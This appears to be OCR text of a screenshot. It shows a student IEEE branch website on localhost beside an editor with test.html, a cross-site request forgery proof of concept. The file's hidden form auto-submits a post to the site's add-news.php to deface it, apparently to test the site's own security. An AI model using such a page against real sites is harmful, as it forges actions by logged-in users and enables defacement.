 IEEE at Northeastern Univ
localhost:8888/ieee/index.php
IEEE
Northeastern
Institute of Electrical and Electronics Engineers
Navigation
Home
Slides & Minutes
Files & Forms
Calendar & Events
Corporate Windows
Chapter Officers
Member List
About Us
Join Our Mailing List
Mobile Version of Site
Affiliates
College of Engineering
Department of Electrical &
Computer Engineering
IEEE National
IEEE Boston GOLD
Login
mark
•••••••••••••
Login
Don't have an account?
Register here.
Welcome to IEEE at Northeastern
University!
This website contains relevant information concerning our student
branch at Northeastern University. Through this website you may find out
when and where our latest meetings will take place, information concerning
our ongoing student projects, and access to job resources for IEEE Members
looking to apply for a co-op position. Don't forget to check out our Upcoming
Activities to see what the currently planned meeting are about.
First Meeting - Spring 2014
Written on January 15th, 2014 by Mark
When: January 15th, 2014 at 5:45pm
Where: 308 Snell Engineering
Welcome back members to another semester of IEEE!
The first meeting is this week and we will be kicking off the semester with
some exciting announcements about plans for the spring semester,
followed by a couple of ice-breakers over pizza. We will then have a
friendly game of ECE-based Jeopardy with small prizes to take home.
A sign up sheet will also be passed around for an awesome (mystery)
workshop coming up in a couple of weeks. More info will be shared at the
meeting so make sure to be there!
tl;dr: Exciting announcements, delicious pizza, ECE Jeopardy!
See you then!
Weekly Meeting - Thomas Druan
"Intellectual Property for Engineers"
Written on December 3rd, 2013 by Cheng.e
When: December 4th, 2013 at 5:45pm
Where: 340 Curry Student Center
Hey IEEE!
We've made it to the last week of the semester and we saved the best for
~/c/s/ieeecsrf
1 <!DOCTYPE HTML>
2 <html>
3 <body>
4 <h1>non-malicious website!</h1>
5 <form id="thisform" action="http://localhost:8888/ieee/add-news.php" method="POST"
6 style="display:none;">
7 <input type="text" name="news_title" value="breaking news: u got hacked" />
8 <input type="text" name="post" value="insert website defacement here" />
9 <input type="submit"/>
10 </form>
11 <script type="text/javascript" charset="utf-8">
12 var frm = document.getElementById("thisform");
13 frm.submit();
14 </script>
15 </body>
16 </html>
~
~
~
~
~
~
~
NORMAL test.html[+] html utf-8[unix] 31% : 5: 5 [Syntax: line:5 (1)]
ieeecsrf
Name Date Modified Size Kind
test.html Today, 1:39 PM 597 bytes HTML
tmp Today, 1:31 PM -- Folder
Macintosh HD Users mark code sec ieeecsrf test.html
1 of 2 selected, 10.89 GB available